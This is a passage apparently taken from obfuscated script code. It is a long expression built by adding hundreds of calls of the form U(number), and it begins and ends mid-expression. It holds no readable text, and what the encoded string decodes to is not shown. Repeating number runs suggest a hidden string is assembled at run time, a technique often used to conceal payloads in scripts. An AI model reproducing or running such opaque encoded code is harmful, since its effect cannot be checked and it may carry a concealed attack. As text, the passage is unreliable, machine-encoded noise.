+ U(24984) + U(24809) + U(32083) + U(33011) + U(17436) + U(19559) + U(27317) + U(8816) + U(17178) + U(20699) + U(24122) + U(6659) + U(23897) + U(2697) + U(15662) + U(19922) + U(14410) + U(5012) + U(29885) + U(16571) + U(6944) + U(27515) + U(30013) + U(17519) + U(25002) + U(29171) + U(14203) + U(2190) + U(26369) + U(13771) + U(19969) + U(4423) + U(8142) + U(16769) + U(19447) + U(7042) + U(32799) + U(5185) + U(4792) + U(13406) + U(12891) + U(30413) + U(17732) + U(31359) + U(18757) + U(15540) + U(8561) + U(6415) + U(20259) + U(23819)) + (U(22832) + U(14461) + U(30774) + U(30635) + U(7984) + U(22066) + U(14256) + U(3949) + U(23755) + U(14856) + U(23177) + U(25258) + U(27054) + U(11742) + U(17650) + U(13816) + U(23830) + U(17930) + U(7106) + U(3104) + U(17524) + U(17237) + U(4742) + U(28358) + U(13600) + U(15120) + U(21638) + U(14739) + U(27519) + U(34102) + U(17873) + U(10262) + U(6460) + U(18014) + U(3761) + U(18879) + U(29798) + U(16488) + U(25926) + U(13905) + U(16968) + U(5909) + U(11561) + U(31952) + U(7930) + U(11799) + U(22648) + U(19116) + U(17376) + U(22470) + U(2147) + U(23644) + U(7388) + U(17655) + U(32099) + U(17191) + U(17847) + U(11959) + U(34232) + U(15061) + U(30194) + U(31036) + U(34066) + U(19744) + U(13294) + U(12293) + U(29139) + U(22718) + U(20846) + U(19007) + U(3901) + U(4001) + U(29500) + U(19958) + U(8795) + U(16480) + U(25028) + U(8124) + U(20528) + U(4889) + U(5566) + U(26733) + U(26630) + U(8880) + U(1321) + U(31881) + U(17866) + U(1797) + U(7129) + U(20884) + U(6035) + U(25016) + U(25157) + U(20403) + U(5338) + U(24135) + U(1015) + U(12018) + U(13766) + U(21683)) + (U(23212) + U(3509) + U(4919) + U(13121) + U(17700) + U(13621) + U(5461) + U(26259) + U(16410) + U(30748) + U(6266) + U(12226) + U(16110) + U(16681) + U(15421) + U(14948) + U(34094) + U(23944) + U(21694) + U(3146) + U(18264) + U(17688) + U(28643) + U(32155) + U(31002) + U(7139) + U(19304) + U(15540) + U(16227) + U(20010) + U(7787) + U(11734) + U(32448) + U(30049) + U(33177) + U(20627) + U(2117) + U(21777) + U(22979) + U(25455) + U(12309) + U(18543) + U(18266) + U(15329) + U(22251) + U(26780) + U(20238) + U(9452) + U(21671) + U(22404) + U(1595) + U(1412) + U(30972) + U(29623) + U(30606) + U(8772) + U(12036) + U(13314) + U(6043) + U(11103) + U(34214) + U(23133) + U(32890) + U(11635) + U(21517) + U(14180) + U(30594) + U(17203) + U(4522) + U(20995) + U(23975) + U(33044) + U(476) + U(4977) + U(18117) + U(15720) + U(13581) + U(32594) + U(19759) + U(10706) + U(17358) + U(24238) + U(16180) + U(20940) + U(33192) + U(16668) + U(15234) + U(26233) + U(17796) + U(8173) + U(24997) + U(5706) + U(15027) + U(23536) + U(10314) + U(10541) + U(21940) + U(33856) + U(7769) + U(33315)) + (U(13472) + U(27097) + U(5831) + U(18005) + U(15327) + U(18210) + U(26222) + U(12330) + U(22412) + U(27606) + U(29543) + U(11242) + U(18500) + U(19690) + U(32925) + U(10916) + U(16059) + U(12515) + U(7224) + U(11548) + U(4919) + U(13121) + U(17700) + U(13621) + U(29612) + U(14758) + U(33512) + U(16458) + U(18095) + U(11899) + U(12695) + U(27981) + U(11646) + U(4184) + U(24220) + U(19690) + U(32925) + U(10916) + U(16059) + U(29675) + U(10682) + U(33602) + U(18072) + U(30190) + U(17212) + U(14089) + U(18609) + U(19388) + U(18712) + U(17144) + U(25539) + U(22624) + U(24456) + U(4196) + U(12188) + U(12470) + U(15776) + U(5763) + U(11323) + U(7481) + U(9058) + U(24028) + U(2329) + U(3501) + U(6589) + U(7686) + U(6403) + U(16175) + U(33754) + U(28895) + U(30449) + U(11355) + U(27122) + U(19585) + U(24573) + U(16288) + U(14921) + U(13156) + U(27045) + U(11355) + U(27122) + U(19585) + U(24573) + U(16288) + U(5703) + U(24021) + U(1750) + U(30216) + U(28991) + U(16461) + U(27775) + U(19643) + U(16792) + U(16715) + U(4272) + U(10050) + U(29249) + U(19153) + U(4630) + U(20551)) + (U(4635) + U(7687) + U(27003) + U(1117) + U(15717) + U(6507) + U(13763) + U(8605) + U(6028) + U(14959) + U(33421) + U(15926) + U(25146) + U(24263) + U(9252) + U(11132) + U(17914) + U(11029) + U(28785) + U(33901) + U(16005) + U(15531) + U(3093) + U(9024) + U(16687) + U(16831) + U(13213) + U(26830) + U(14892) + U(8397) + U(890) + U(31256) + U(23445) + U(14841) + U(27584) + U(7525) + U(26239) + U(12124) + U(10443) + U(31971) + U(25852) + U(12750) + U(29200) + U(8305) + U(27514) + U(29763) + U(16847) + U(26740) + U(17665) + U(25110) + U(15065) + U(13424) + U(2378) + U(13745) + U(13782) + U(20165) + U(24489) + U(14721) + U(27737) + U(18790) + U(24542) + U(30409) + U(25574) + U(8046) + U(2338) + U(27245) + U(30779) + U(23015) + U(16881) + U(33933) + U(23071) + U(13610) + U(16847) + U(16139) + U(26005) + U(5146) + U(13080) + U(7755) + U(9902) + U(2826) + U(30250) + U(12349) + U(22627) + U(12325) + U(25862) + U(8800) + U(31983) + U(23801) + U(10710) + U(1108) + U(21064) + U(7304) + U(24043) + U(33927) + U(26930) + U(22721) + U(29343) + U(32047) + U(15192) + U(14380)) + (U(22317) + U(6557) + U(34234) + U(2946) + U(18269) + U(18962) + U(13035) + U(13596) + U(22438) + U(25148) + U(15677) + U(27868) + U(16900) + U(1049) + U(20068) + U(7009) + U(28940) + U(31541) + U(14384) + U(22160) + U(6302) + U(28034) + U(28928) + U(8246) + U(24801) + U(23760) + U(17163) + U(22062) + U(2533) + U(27886) + U(28555) + U(7475) + U(22313) + U(15935) + U(15731) + U(17006) + U(17357) + U(9337) + U(12856) + U(13024) + U(3549) + U(19298) + U(11187) + U(26201) + U(27485) + U(13143) + U(7501) + U(28225) + U(23646) + U(23726) + U(33981) + U(24629) + U(29294) + U(11840) + U(4819) + U(11715) + U(9248) + U(33154) + U(33143) + U(5664) + U(3126) + U(31072) + U(6157) + U(6905) + U(17672) + U(18652) + U(24837) + U(11601) + U(28489) + U(5548) + U(7807) + U(27886) + U(28555) + U(7475) + U(22313) + U(15935) + U(5283) + U(6627) + U(31215) + U(11943) + U(4566) + U(15668) + U(28129) + U(4116) + U(15632) + U(17541) + U(33416) + U(6349) + U(14666) + U(27548) + U(25708) + U(25941) + U(11922) + U(29482) + U(23512) + U(15560) + U(4980) + U(34452) + U(27522) + U(17367)) + (U(32040) + U(29834) + U(15886) + U(670) + U(26649) + U(8418) + U(11425) + U(10449) + U(16004) + U(12370) + U(2255) + U(19745) + U(2196) + U(19196) + U(6158) + U(6055) + U(14551) + U(27128) + U(12376) + U(16990) + U(18041) + U(32568) + U(10383) + U(20708) + U(32566) + U(11711) + U(33347) + U(18004) + U(17036) + U(28435) + U(2715) + U(12165) + U(15356) + U(7705) + U(20709) + U(14804) + U(24465) + U(30894) + U(22466) + U(25144) + U(8725) + U(17625) + U(15776) + U(32645) + U(13376) + U(31258) + U(30084) + U(6900) + U(26930) + U(22721) + U(29343) + U(32047) + U(15192) + U(3899) + U(28764) + U(19885) + U(24252) + U(1566) + U(20023) + U(27723) + U(15933) + U(8941) + U(4692) + U(11045) + U(13497) + U(31679) + U(16678) + U(17042) + U(22011) + U(13510) + U(8346) + U(1871) + U(18733) + U(20433) + U(23145) + U(14077) + U(3825) + U(4769) + U(10106) + U(4694) + U(26338) + U(15046) + U(32753) + U(7332) + U(12911) + U(1736) + U(19502) + U(21729) + U(28466) + U(1666) + U(27618) + U(12161) + U(19058) + U(28840) + U(8470) + U(25504) + U(32683) + U(12553) + U(5801) + U(5545)) + (U(22604) + U(17577) + U(20799) + U(12008) + U(17749) + U(1140) + U(26434) + U(17063) + U(6721) + U(7659) + U(14292) + U(31484) + U(32739) + U(30668) + U(27745) + U(28040) + U(22206) + U(20224) + U(6843) + U(7403) + U(13582) + U(23266) + U(12443) + U(27258) + U(7182) + U(21453) + U(5464) + U(2982) + U(23745) + U(18723) + U(3700) + U(19010) + U(4497) + U(13287) + U(945) + U(8418) + U(11425) + U(10449) + U(16004) + U(12370) + U(30630) + U(17985) + U(18354) + U(30889) + U(16678) + U(17042) + U(22011) + U(13510) + U(8346) + U(32091) + U(19637) + U(16688) + U(2715) + U(12165) + U(15356) + U(7705) + U(20709) + U(1132) + U(27160) + U(30270) + U(14993) + U(765) + U(17834) + U(15067) + U(2081) + U(26466) + U(22700) + U(21999) + U(3734) + U(3366) + U(32198) + U(15612) + U(26574) + U(16784) + U(29252) + U(21433) + U(9712) + U(22786) + U(29478) + U(6048) + U(14542) + U(19452) + U(28622) + U(19700) + U(1515) + U(5458) + U(3797) + U(24606) + U(23172) + U(34325) + U(32367) + U(4125) + U(5515) + U(1108) + U(23079) + U(11490) + U(32384) + U(7007) + U(14106) + U(31090)) + (U(26877) + U(31484) + U(14735) + U(25360) + U(29433) + U(33077) + U(21143) + U(20672) + U(5214) + U(33104) + U(26422) + U(21132) + U(16504) + U(33661) + U(22812) + U(1696) + U(2791) + U(1117) + U(15717) + U(6507) + U(5577) + U(30410) + U(27343) + U(31457) + U(10567) + U(26802) + U(14507) + U(28674) + U(33357) + U(14650) + U(12716) + U(29386) + U(28302) + U(2795) + U(10433) + U(27330) + U(24837) + U(3161) + U(26760) + U(5938) + U(648) + U(10335) + U(12796) + U(24405) + U(31179) + U(4433) + U(19984) + U(21994) + U(20514) + U(34158) + U(15449) + U(23659) + U(7780) + U(21337) + U(24613) + U(22703) + U(7115) + U(11566) + U(27127) + U(9788) + U(4935) + U(30543) + U(6606) + U(2038) + U(19570) + U(11054) + U(28253) + U(17991) + U(24737) + U(26971) + U(14873) + U(1227) + U(31416) + U(26025) + U(6184) + U(28181) + U(27751) + U(28031) + U(20274) + U(7705) + U(11988) + U(5475) + U(7417) + U(22398) + U(13063) + U(33267) + U(9015) + U(26966) + U(24801) + U(20133) + U(34069) + U(11627) + U(31327) + U(9644) + U(25276) + U(3501) + U(6589) + U(7686) + U(26626) + U(16725)) + (U(27840) + U(30374) + U(3558) + U(740) + U(23132) + U(32921) + U(17201) + U(12886) + U(12987) + U(14927) + U(2289) + U(10793) + U(10254) + U(11862) + U(6128) + U(6880) + U(15939) + U(20747) + U(4431) + U(5134) + U(5382) + U(16371) + U(18112) + U(25206) + U(13150) + U(27216) + U(31916) + U(30085) + U(31076) + U(31205) + U(24329) + U(32445) + U(12035) + U(22919) + U(22086) + U(11744) + U(10464) + U(28703) + U(30259) + U(10499) + U(18704) + U(17306) + U(33749) + U(28155) + U(11514) + U(14764) + U(5206) + U(30902) + U(31351) + U(4659) + U(19783) + U(1716) + U(13957) + U(19890) + U(33375) + U(20671) + U(21478) + U(4306) + U(10684) + U(9673) + U(27702) + U(21909) + U(18821) + U(15214) + U(20018) + U(963) + U(7780) + U(21337) + U(24613) + U(22703) + U(7115) + U(30498) + U(27011) + U(27818) + U(23106) + U(8901) + U(15021) + U(24261) + U(6463) + U(33139) + U(29907) + U(19687) + U(7454) + U(16437) + U(12188) + U(12470) + U(15776) + U(5763) + U(33166) + U(10740) + U(14108) + U(15087) + U(1558) + U(34417) + U(10088) + U(27128) + U(690) + U(5919) + U(28413) + U(32344)) + (U(13598) + U(7101) + U(10957) + U(31794) + U(33143) + U(18752) + U(1449) + U(19942) + U(18517) + U(4048) + U(7512) + U(1921) + U(31067) + U(32047) + U(1694) + U(23969) + U(12689) + U(22846) + U(21437) + U(992) + U(28622) + U(19700) + U(1515) + U(5458) + U(3797) + U(24606) + U(6086) + U(6236) + U(19071) + U(9828) + U(14019) + U(8309) + U(1783) + U(8162) + U(23194) + U(24169) + U(15089) + U(26165) + U(26272) + U(3258) + U(18121) + U(26034) + U(11116) + U(6337) + U(6992) + U(27849) + U(28142) + U(25802) + U(24756) + U(12008) + U(13846) + U(15949) + U(13845) + U(23414) + U(4499) + U(26339) + U(20274) + U(7705) + U(11988) + U(5475) + U(7417) + U(30406) + U(16663) + U(27340) + U(26239) + U(12124) + U(10443) + U(31971) + U(19295) + U(7130) + U(2517) + U(9022) + U(1962) + U(2370) + U(27826) + U(28540) + U(20636) + U(22442) + U(7765) + U(21476) + U(7666) + U(14271) + U(7921) + U(17731) + U(11924) + U(12783) + U(26147) + U(27014) + U(15196) + U(29196) + U(15793) + U(21981) + U(21916) + U(20850) + U(7581) + U(30763) + U(4496) + U(30538) + U(2325) + U(11304)) + (U(14892) + U(8397) + U(890) + U(17986) + U(30276) + U(28141) + U(3177) + U(21137) + U(9077) + U(13960) + U(7743) + U(23266) + U(31716) + U(26825) + U(27271) + U(15725) + U(18615) + U(4608) + U(4354) + U(1109) + U(11847) + U(23202) + U(1456) + U(16040) + U(7337) + U(29529) + U(9820) + U(28792) + U(19695) + U(33454) + U(29359) + U(25138) + U(25969) + U(10683) + U(27710) + U(10551) + U(17953) + U(32779) + U(19538) + U(28220) + U(25675) + U(22680) + U(33106) + U(2929) + U(29859) + U(11193) + U(30856) + U(7009) + U(28940) + U(9411) + U(7832) + U(24627) + U(17008) + U(21486) + U(3884) + U(16371) + U(18112) + U(25206) + U(13150) + U(27216) + U(20957) + U(11763) + U(31927) + U(14423) + U(15203) + U(17109) + U(11141) + U(3085) + U(2151) + U(19310) + U(5139) + U(11964) + U(10141) + U(22091) + U(20517) + U(7261) + U(10237) + U(29511) + U(19821) + U(9925) + U(31744) + U(21512) + U(18892) + U(25592) + U(13663) + U(2831) + U(9431) + U(22916) + U(28007) + U(7975) + U(5362) + U(33933) + U(23071) + U(13610) + U(16847) + U(16139) + U(25123) + U(1364) + U(27319) + U(33878)) + (U(4818) + U(24389) + U(18797) + U(28674) + U(33357) + U(12585) + U(30182) + U(16574) + U(13340) + U(20224) + U(6843) + U(7403) + U(13582) + U(23266) + U(12443) + U(30502) + U(27774) + U(33388) + U(28742) + U(4021) + U(10989) + U(13396) + U(890) + U(16158) + U(23247) + U(15493) + U(20615) + U(24561) + U(29415) + U(2350) + U(31520) + U(28540) + U(29399) + U(19311) + U(4512) + U(14146) + U(21070) + U(22705) + U(29194) + U(5363) + U(20379) + U(27931) + U(31468) + U(28740) + U(7464) + U(23353) + U(30525) + U(3386) + U(15138) + U(4419) + U(8034) + U(29043) + U(24619) + U(20808) + U(2316) + U(21723) + U(17744) + U(765) + U(17834) + U(15067) + U(2081) + U(26466) + U(1818) + U(19919) + U(28036) + U(16317) + U(16821) + U(15275) + U(14709) + U(11324) + U(34204) + U(14693) + U(769) + U(20638) + U(15093) + U(11743) + U(33442) + U(16732) + U(10135) + U(28496) + U(28669) + U(3552) + U(33804) + U(15158) + U(30569) + U(10353) + U(16530) + U(14159) + U(21481) + U(12957) + U(24891) + U(5716) + U(1381) + U(21347) + U(24252) + U(1566) + U(20023) + U(27723) + U(15933) + U(8941)) + (U(12968) + U(27059) + U(12162) + U(17477) + U(6857) + U(5505) + U(826) + U(21337) + U(5156) + U(2642) + U(23289) + U(8991) + U(25685) + U(3386) + U(15138) + U(4419) + U(8034) + U(29043) + U(24619) + U(7190) + U(12061) + U(26800) + U(29352) + U(29394) + U(26014) + U(9287) + U(9005) + U(15980) + U(33783) + U(25950) + U(29739) + U(27526) + U(21235) + U(33238) + U(12918) + U(6737) + U(24996) + U(15963) + U(32071) + U(14808) + U(8278) + U(24432) + U(17040) + U(5865) + U(15525) + U(4523) + U(33801) + U(16205) + U(8040) + U(25131) + U(625) + U(18439) + U(7546) + U(14259) + U(18168) + U(15531) + U(21115) + U(18705) + U(19725) + U(5573) + U(13296) + U(28144) + U(17365) + U(2254) + U(26915) + U(21095) + U(23905) + U(21763) + U(23505) + U(15406) + U(18493) + U(33645) + U(20422) + U(27659) + U(11847) + U(11875) + U(25094) + U(33807) + U(10365) + U(2934) + U(18892) + U(25592) + U(13663) + U(2831) + U(9431) + U(22916) + U(4325) + U(9894) + U(31507) + U(30804) + U(26563) + U(14473) + U(18112) + U(18561) + U(21351) + U(10725) + U(16427) + U(9400) + U(28742) + U(4021)) + (U(10989) + U(13396) + U(890) + U(16158) + U(23247) + U(7741) + U(20580) + U(23272) + U(29689) + U(8958) + U(17660) + U(14770) + U(11149) + U(30624) + U(30264) + U(18577) + U(7633) + U(18439) + U(7546) + U(14259) + U(18168) + U(15531) + U(21115) + U(18705) + U(19992) + U(23851) + U(27973) + U(27034) + U(18274) + U(18311) + U(12181) + U(23252) + U(10323) + U(13475) + U(23040) + U(18216) + U(19980) + U(33660) + U(10025) + U(14428) + U(18121) + U(4917) + U(12417) + U(28479) + U(7035) + U(33629) + U(6721) + U(7659) + U(14292) + U(31484) + U(32739) + U(25254) + U(25246) + U(15877) + U(24359) + U(24830) + U(13382) + U(15419) + U(11914) + U(26130) + U(10013) + U(33785) + U(20383) + U(26465) + U(24872) + U(27034) + U(18274) + U(18311) + U(12181) + U(23252) + U(10323) + U(13475) + U(25171) + U(1408) + U(23479) + U(28461) + U(1800) + U(8210) + U(29538) + U(17306) + U(3190) + U(29899) + U(9953) + U(5870) + U(27087) + U(16816) + U(5774) + U(25080) + U(12592) + U(20850) + U(29811) + U(6272) + U(10997) + U(34388) + U(30283) + U(7755) + U(9902) + U(2826) + U(30250) + U(12349)) + (U(9156) + U(20254) + U(16314) + U(11345) + U(13612) + U(17776) + U(8430) + U(32006) + U(24313) + U(8100) + U(18383) + U(31875) + U(12605) + U(21006) + U(18493) + U(33645) + U(20422) + U(27659) + U(11847) + U(11875) + U(25094) + U(6265) + U(9826) + U(19963) + U(16618) + U(28309) + U(5481) + U(13429) + U(16731) + U(19424) + U(1812) + U(30060) + U(1511) + U(22808) + U(4155) + U(25913) + U(8091) + U(16747) + U(17254) + U(16447) + U(16004) + U(11380) + U(6143) + U(18116) + U(7285) + U(27074) + U(17313) + U(32957) + U(9201) + U(2159) + U(15933) + U(15022) + U(17769) + U(19079) + U(6289) + U(17597) + U(7678) + U(10724) + U(20274) + U(7705) + U(11988) + U(5475) + U(7417) + U(30406) + U(6760) + U(17263) + U(27198) + U(3567) + U(10254) + U(11862) + U(6128) + U(6880) + U(15939) + U(20747) + U(18745) + U(27129) + U(27299) + U(34279) + U(10055) + U(3926) + U(15389) + U(10208) + U(12039) + U(14265) + U(24774) + U(17609) + U(20716) + U(14469) + U(13878) + U(33208) + U(19187) + U(14126) + U(25004) + U(5816) + U(27554) + U(22141) + U(11013) + U(4125) + U(5515) + U(1108)) + (U(23079) + U(11490) + U(23417) + U(31854) + U(9705) + U(30247) + U(21430) + U(23164) + U(24313) + U(30109) + U(15696) + U(11509) + U(27490) + U(16754) + U(19635) + U(6480) + U(30314) + U(31629) + U(11149) + U(24674) + U(20443) + U(5081) + U(28931) + U(21598) + U(21982) + U(11355) + U(27122) + U(19585) + U(24573) + U(3388) + U(27055) + U(20328) + U(32302) + U(31421) + U(25934) + U(14373) + U(754) + U(19642) + U(17835) + U(30514) + U(8894) + U(27717) + U(18163) + U(33366) + U(13726) + U(29570) + U(16992) + U(5276) + U(27238) + U(24972) + U(17745) + U(30362) + U(579) + U(11336) + U(13204) + U(11355) + U(27122) + U(19585) + U(24573) + U(3388) + U(27055) + U(20328) + U(29154) + U(16212) + U(5100) + U(15233) + U(8034) + U(29043) + U(18120) + U(736) + U(32689) + U(13608) + U(17695) + U(1500) + U(21430) + U(23164) + U(24313) + U(30109) + U(15696) + U(11509) + U(27490) + U(25447) + U(14031) + U(16248) + U(4354) + U(1109) + U(11847) + U(23202) + U(1456) + U(16040) + U(3940) + U(548) + U(18809) + U(14469) + U(13878) + U(33208) + U(19187) + U(14126) + U(25004) + U(5816)) + (U(1017) + U(6904) + U(19804) + U(15926) + U(25146) + U(24263) + U(2042) + U(15249) + U(2997) + U(6093) + U(11606) + U(20569) + U(22845) + U(971) + U(20379) + U(24064) + U(25066) + U(16311) + U(21176) + U(6976) + U(3936) + U(25793) + U(13965) + U(11834) + U(2081) + U(12928) + U(3759) + U(13857) + U(14237) + U(17561) + U(4059) + U(8706) + U(10228) + U(16136) + U(24996) + U(10545) + U(25174) + U(5358) + U(24331) + U(28495) + U(22791) + U(21526) + U(29333) + U(18927) + U(5751) + U(15814) + U(20730) + U(29286) + U(26591) + U(5688) + U(32112) + U(21377) + U(1968) + U(7632) + U(32040) + U(11128) + U(24905) + U(31877) + U(3892) + U(3475) + U(26544) + U(4450) + U(9201) + U(2159) + U(15933) + U(15022) + U(17769) + U(19079) + U(6289) + U(2956) + U(5908) + U(23693) + U(4354) + U(1109) + U(11847) + U(23202) + U(1456) + U(16040) + U(3940) + U(8483) + U(11719) + U(5298) + U(29459) + U(9624) + U(22296) + U(4144) + U(18473) + U(5770) + U(27278) + U(23759) + U(30354) + U(11222) + U(12312) + U(7296) + U(32381) + U(17780) + U(7827) + U(8192) + U(26487) + U(14100)) + (U(30611) + U(32256) + U(18644) + U(23535) + U(14549) + U(4318) + U(12503) + U(32444) + U(4072) + U(10009) + U(3962) + U(19802) + U(15226) + U(2560) + U(1932) + U(13134) + U(20718) + U(1425) + U(687) + U(16848) + U(15821) + U(32967) + U(19719) + U(11552) + U(34226) + U(6696) + U(23229) + U(11718) + U(15321) + U(32631) + U(15552) + U(26498) + U(5332) + U(26162) + U(18149) + U(23285) + U(4829) + U(13278) + U(23766) + U(3985) + U(31771) + U(3274) + U(17121) + U(16501) + U(21403) + U(32596) + U(27843) + U(27026) + U(30947) + U(18342) + U(20140) + U(8385) + U(12312) + U(7296) + U(32381) + U(17780) + U(7827) + U(8192) + U(26487) + U(34302) + U(11912) + U(17349) + U(17402) + U(3115) + U(28522) + U(13647) + U(3261) + U(21110) + U(9203) + U(12650) + U(5436) + U(2668) + U(2291) + U(18090) + U(6811) + U(20081) + U(25752) + U(15862) + U(30799) + U(22021) + U(1539) + U(2370) + U(27826) + U(28540) + U(20636) + U(22442) + U(7765) + U(19929) + U(26681) + U(11241) + U(24353) + U(3448) + U(25943) + U(10318) + U(4068) + U(33944) + U(27223) + U(5463) + U(14645) + U(24285)) + (U(14604) + U(6237) + U(4390) + U(25658) + U(26915) + U(16251) + U(17572) + U(21928) + U(28312) + U(10869) + U(10519) + U(8802) + U(4935) + U(30543) + U(6606) + U(2038) + U(19570) + U(11054) + U(10281) + U(17352) + U(31764) + U(16167) + U(10055) + U(3926) + U(15389) + U(10208) + U(12039) + U(14265) + U(24774) + U(642) + U(29573) + U(562) + U(505) + U(25941) + U(11922) + U(3869) + U(20845) + U(6290) + U(7905) + U(6543) + U(4738) + U(10139) + U(3067) + U(21555) + U(7020) + U(31323) + U(29654) + U(26170) + U(25482) + U(21382) + U(27583) + U(29211) + U(11769) + U(6664) + U(5665) + U(31842) + U(26224) + U(13309) + U(9240) + U(14633) + U(30241) + U(30804) + U(26563) + U(14473) + U(18112) + U(18561) + U(21351) + U(10725) + U(25032) + U(24667) + U(7149) + U(26037) + U(27103) + U(16817) + U(28195) + U(7686) + U(23438) + U(4154) + U(16210) + U(27078) + U(17651) + U(17653) + U(15539) + U(7755) + U(9902) + U(2826) + U(30250) + U(12349) + U(9156) + U(20254) + U(32307) + U(18728) + U(6319) + U(30848) + U(3224) + U(31229) + U(32390) + U(13210) + U(30992) + U(26775)) + (U(1125) + U(3723) + U(13769) + U(7755) + U(9902) + U(2826) + U(30250) + U(12349) + U(9156) + U(20254) + U(29050) + U(19950) + U(1973) + U(12299) + U(22507) + U(23081) + U(19801) + U(3893) + U(19783) + U(11042) + U(8085) + U(20011) + U(4388) + U(21987) + U(26940) + U(24451) + U(18807) + U(13807) + U(29296) + U(4433) + U(31907) + U(32549) + U(31031) + U(20250) + U(11694) + U(18076) + U(1993) + U(1461) + U(6518) + U(19153) + U(25597) + U(13229) + U(658) + U(24146) + U(3313) + U(9737) + U(16755) + U(32722) + U(11930) + U(23535) + U(28046) + U(23430) + U(12077) + U(21434) + U(33780) + U(33925) + U(21271) + U(17795) + U(13850) + U(17993) + U(18149) + U(28397) + U(15268) + U(24925) + U(15402) + U(16126) + U(23463) + U(9337) + U(12856) + U(13024) + U(3549) + U(19298) + U(11187) + U(2195) + U(2770) + U(4283) + U(19676) + U(30380) + U(24252) + U(1566) + U(20023) + U(27723) + U(15933) + U(8941) + U(12968) + U(5052) + U(13050) + U(18455) + U(33455) + U(33238) + U(12918) + U(6737) + U(24996) + U(15963) + U(32071) + U(13337) + U(21646) + U(14222) + U(25005) + U(20224)) + (U(6843) + U(7403) + U(13582) + U(23266) + U(12443) + U(33172) + U(25875) + U(29060) + U(13056) + U(28648) + U(7898) + U(6975) + U(28870) + U(32445) + U(19421) + U(28202) + U(620) + U(32861) + U(8666) + U(17200) + U(17818) + U(21688) + U(666) + U(1330) + U(26422) + U(18574) + U(16971) + U(29603) + U(23468) + U(24325) + U(11603) + U(12032) + U(31302) + U(14144) + U(1515) + U(29995) + U(25851) + U(9381) + U(7452) + U(27661) + U(23316) + U(24451) + U(18807) + U(13807) + U(29296) + U(4433) + U(31907) + U(32549) + U(31031) + U(11418) + U(6416) + U(13318) + U(7898) + U(6975) + U(28870) + U(32445) + U(19421) + U(28202) + U(620) + U(6283) + U(24914) + U(26918) + U(24692) + U(1748) + U(22055) + U(28218) + U(6469) + U(22375) + U(2395) + U(32514) + U(10366) + U(1168) + U(2333) + U(26153) + U(2392) + U(15465) + U(15021) + U(18528) + U(21998) + U(17937) + U(1560) + U(24707) + U(25312) + U(31196) + U(16341) + U(17579) + U(28133) + U(19585) + U(2840) + U(24695) + U(32501) + U(14667) + U(1194) + U(12337) + U(33430) + U(32660) + U(14302) + U(7789) + U(24589) + U(9304)) + (U(22541) + U(13284) + U(17490) + U(10845) + U(33857) + U(3386) + U(15138) + U(4419) + U(8034) + U(29043) + U(24619) + U(7190) + U(34420) + U(27580) + U(20284) + U(2967) + U(18892) + U(25592) + U(13663) + U(2831) + U(9431) + U(22916) + U(17110) + U(8724) + U(24738) + U(9743) + U(14666) + U(27548) + U(25708) + U(25941) + U(11922) + U(30426) + U(4436) + U(30210) + U(15884) + U(31578) + U(13542) + U(6905) + U(17672) + U(18652) + U(24837) + U(11601) + U(18765) + U(24110) + U(10635) + U(23701) + U(26670) + U(18736) + U(3045) + U(13102) + U(27757) + U(20406) + U(792) + U(29306) + U(2939) + U(10734) + U(23564) + U(33205) + U(2715) + U(12165) + U(15356) + U(7705) + U(20709) + U(1132) + U(20368) + U(5017) + U(17133) + U(13759) + U(32458) + U(34424) + U(12710) + U(33833) + U(22634) + U(5596) + U(7285) + U(9877) + U(16581) + U(20554) + U(29244) + U(14449) + U(14293) + U(19658) + U(10313) + U(22992) + U(16119) + U(6972) + U(19351) + U(3369) + U(27627) + U(31679) + U(16678) + U(17042) + U(22011) + U(13510) + U(8346) + U(5816) + U(25234) + U(25489) + U(5199) + U(22574)) + (U(2056) + U(13107) + U(10531) + U(32921) + U(18763) + U(23811) + U(27304) + U(32254) + U(18612) + U(34408) + U(5464) + U(2982) + U(23745) + U(18723) + U(3700) + U(19010) + U(25751) + U(21205) + U(10174) + U(19149) + U(9746) + U(33933) + U(23071) + U(13610) + U(16847) + U(16139) + U(25123) + U(10118) + U(32421) + U(30232) + U(15674) + U(545) + U(16900) + U(1049) + U(20068) + U(7009) + U(28940) + U(25841) + U(26917) + U(10360) + U(22102) + U(13626) + U(13247) + U(33216) + U(18894) + U(25999) + U(18887) + U(5570) + U(23955) + U(1036) + U(21498) + U(786) + U(16113) + U(1113) + U(29734) + U(24636) + U(8254) + U(1215) + U(7229) + U(2026) + U(14506) + U(33468) + U(11615) + U(33087) + U(31443) + U(32619) + U(29112) + U(6345) + U(6170) + U(33572) + U(3884) + U(16371) + U(18112) + U(25206) + U(13150) + U(27216) + U(11856) + U(18555) + U(12231) + U(17840) + U(31625) + U(13031) + U(22479) + U(22122) + U(21910) + U(4339) + U(4888) + U(34079) + U(9806) + U(33184) + U(21363) + U(32553) + U(21394) + U(10197) + U(20426) + U(24494) + U(17624) + U(24981) + U(28636) + U(2646)) + (U(20943) + U(21833) + U(26160) + U(26712) + U(12804) + U(21525) + U(900) + U(15751) + U(3798) + U(7889) + U(3327) + U(24265) + U(9823) + U(20504) + U(22115) + U(19776) + U(18954) + U(19241) + U(6545) + U(12978) + U(27403) + U(7632) + U(32040) + U(6677) + U(30278) + U(27187) + U(10203) + U(13459) + U(9893) + U(17754) + U(630) + U(2222) + U(29758) + U(19298) + U(17542) + U(28710) + U(31917) + U(478) + U(3678) + U(19087) + U(33392) + U(33652) + U(3772) + U(26162) + U(18149) + U(26081) + U(7297) + U(22250) + U(17632) + U(20804) + U(32577) + U(10972) + U(19039) + U(27330) + U(24837) + U(29531) + U(29722) + U(3003) + U(8567) + U(5235) + U(10249) + U(10766) + U(12199) + U(30098) + U(22313) + U(11303) + U(5353) + U(22544) + U(14587) + U(9318) + U(25692) + U(25181) + U(24532) + U(757) + U(15717) + U(6507) + U(14640) + U(16867) + U(21024) + U(24124) + U(946) + U(20030) + U(18919) + U(16423) + U(7780) + U(21337) + U(2340) + U(34422) + U(32196) + U(18540) + U(10189) + U(15180) + U(26683) + U(31273) + U(28679) + U(11802) + U(3700) + U(16330) + U(27919) + U(17177)) + (U(21586) + U(22014) + U(24148) + U(30330) + U(19039) + U(27330) + U(24837) + U(29531) + U(29722) + U(3003) + U(8567) + U(5235) + U(4586) + U(6575) + U(13827) + U(9360) + U(18887) + U(5431) + U(20446) + U(3534) + U(32915) + U(33737) + U(4071) + U(12407) + U(33961) + U(29220) + U(21916) + U(20850) + U(10382) + U(20469) + U(4288) + U(28113) + U(16978) + U(13931) + U(8558) + U(27130) + U(19695) + U(33454) + U(29359) + U(31857) + U(33406) + U(8435) + U(3993) + U(23002) + U(23155) + U(19448) + U(16633) + 